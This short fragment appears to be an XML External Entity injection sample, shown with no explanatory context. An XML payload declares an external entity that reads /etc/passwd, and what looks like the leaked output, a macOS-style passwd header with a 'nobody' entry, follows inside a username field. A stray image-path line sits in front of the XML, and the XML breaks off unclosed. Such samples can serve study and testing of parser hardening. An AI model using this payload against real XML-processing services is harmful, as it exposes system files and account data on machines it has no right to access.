 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY>
<!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<user>
    <username>##
# User Database
#
# Note that this file is consulted directly only when the system is running
# in single-user mode.  At other times this information is provided by
# Open Directory.
#
# See the opendirectoryd(8) man page for additional information about
# Open Directory.
##
nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false